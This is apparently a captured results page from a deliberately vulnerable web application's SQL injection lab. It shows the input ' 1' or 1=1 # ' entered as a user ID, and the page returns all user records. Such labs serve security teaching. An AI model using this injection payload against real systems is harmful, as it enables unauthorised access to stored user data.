 Vulnerability: SQL Injection
User ID: Submit
ID: 1' or 1=1 #
First name: admin
Surname: admin
ID: 1' or 1=1 #
First name: Gordon
Surname: Brown
ID: 1' or 1=1 #
First name: Hack
Surname: Me
ID: 1' or 1=1 #
First name: Pablo
Surname: Picasso
ID: 1' or 1=1 #
First name: Bob
Surname: Smith